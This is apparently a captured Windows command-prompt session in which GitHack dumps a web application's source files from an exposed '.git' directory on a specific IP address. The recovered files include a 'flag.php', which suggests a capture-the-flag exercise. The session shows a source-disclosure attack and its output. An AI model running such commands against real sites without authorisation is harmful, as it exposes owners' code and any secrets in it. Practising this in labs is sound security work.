 选择 命令提示符
或批处理文件。
E:\>\GitHack-master\python GitHack.py http://61.147.171.105:56499/.git/
'\GitHack-master\python' 不是内部或外部命令，也不是可运行的程序
或批处理文件。
E:\>GitHack-master\python GitHack.py http://61.147.171.105:56499/.git/
'GitHack-master\python' 不是内部或外部命令，也不是可运行的程序
或批处理文件。
E:\>cd GitHack-master
E:\GitHack-master>python GitHack.py http://61.147.171.105:56499/.git/
[+] Download and parse index file ...
[+] index.php
[+] templates/about.php
[+] templates/contact.php
[+] templates/flag.php
[+] templates/home.php
[OK] index.php
[Error] [WinError 183] 当文件已存在时，无法创建该文件。: '61.147.171.105_56499\\templates'
[OK] templates/home.php
[OK] templates/about.php
[OK] templates/flag.php
[OK] templates/contact.php
E:\GitHack-master>